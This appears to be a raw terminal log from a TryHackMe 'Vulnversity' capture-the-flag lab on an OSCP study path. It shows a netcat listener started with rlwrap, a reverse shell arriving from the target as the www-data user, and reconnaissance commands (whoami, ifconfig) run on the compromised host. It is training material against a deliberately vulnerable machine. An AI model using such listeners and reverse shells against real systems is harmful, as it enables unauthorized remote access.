 ~/THM/OSCP_path/Vulnversity | ok rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.26.234] from (UNKNOWN) [10.10.186.86] 48912
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
11:47:27 up 49 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
whoami
www-data
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:8b:8e:96:7b:fd
inet addr:10.10.186.86  Bcast:10.10.255.255  Mask:255.255.0.0
inet6 addr: fe80::8b:8eff:fe96:7bfd/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:9001  Metric:1
RX packets:111422 errors:0 dropped:0 overruns:0 frame:0
TX packets:110642 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7551488 (7.5 MB)  TX bytes:11850702 (11.8 MB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:545 errors:0 dropped:0 overruns:0 frame:0
TX packets:545 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:56840 (56.8 KB)  TX bytes:56840 (56.8 KB)